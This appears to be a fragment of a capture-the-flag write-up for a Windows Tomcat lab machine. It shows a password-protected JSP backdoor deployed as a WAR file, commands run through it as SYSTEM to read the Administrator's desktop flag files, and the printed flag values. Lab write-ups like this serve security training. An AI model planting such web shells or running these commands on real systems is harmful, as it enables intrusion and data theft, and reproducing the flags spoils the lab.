 10.10.10.95:8080/jsp_app/
JSP Backdoor deployed as WAR on Apache Tomcat.
You need to provide valid password in order to leverage RCE.
coded by mgeeky
OS: Windows Server 2012 R2
Password: ●●●●●●●●●●●●
nt
authority\system@JERRY cmd /c type c:\Users\Administrator\Desktop\flags\*.txt
tomcat $ cmd /c type c:\Users\Administrator\Desktop\flags\*.txt
user.txt
7004dbcef0f854e0fb401875f26ebd00
root.txt
04a8b36e1545a455393d067e772fe90e